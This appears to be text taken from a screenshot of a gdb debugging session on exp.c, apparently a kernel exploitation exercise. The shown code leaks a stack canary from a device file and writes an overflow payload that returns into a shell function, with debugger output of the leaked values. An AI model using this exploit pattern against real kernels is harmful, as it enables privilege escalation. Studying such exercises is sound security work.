 ./runtmp.sh × gdb --nx vmlinux -tui ×
exp.c
67 void leak(){
68 unsigned n = 20;
69 unsigned long leak[n];
回收站
> 70 ssize_t r = read(global_fd,leak,sizeof(leak));
71 canary = leak[16];
72 printf("[*] leaked canary:%lx\n",canary);
73 }
vmware
74
75 void pwn(){
76 unsigned n = 50;
77 unsigned long payload[n];
78 unsigned off = 16;
79 payload[off++] = canary;
80 payload[off++] = 0x0;
81 payload[off++] = 0x0;
82 payload[off++] = 0x0;
83 payload[off++] = (unsigned long)shell;
84 printf("[*] Prepare pwn");
85 ssize_t w = write(global_fd,payload,sizeof(payload));
86 }
87
88
89
90 int main(){
91 save_status();
remote Thread 1 In: leak L70 PC: 0x4003ce
(gdb) n
main () at exp.c:93
(gdb) s
leak () at exp.c:67
(gdb) s
(gdb) layout asm
(gdb) layout src
(gdb) n
(gdb) i loc
n = 20
leak = {0, 4198342, 206158430216, 140732584452560, 140732584452368, 7745625383346053182, 0, 0, 0, 0, 0, 0, 0, 0, 0, 4196765, 0, 4196804, 0, 140732584453081}
r = 0
(gdb)